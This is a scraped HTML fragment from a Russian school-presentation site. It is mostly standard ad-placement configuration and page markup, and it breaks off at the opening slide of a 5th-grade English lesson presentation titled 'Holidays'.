data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-23049 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Holidays</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/anglijskij_jazyk">Английский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/holidays18.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_holidays.rar" class="slide">Скачать презентацию</a> (3.61 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/holidays0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/holidays0-223x167.png' /></a></td>
<td class='textaes'>Презентация для урока в 5 классе<br />
Разработчик: Кудряшова Полина Викторовна<br />
                        учитель английского языка<br />
                        ГБОУ Гимназия № 284<br />
</td>
</tr>
</table>
<p><span id="more-23049"></span></p>
<table class='aziza2'>
<tr>
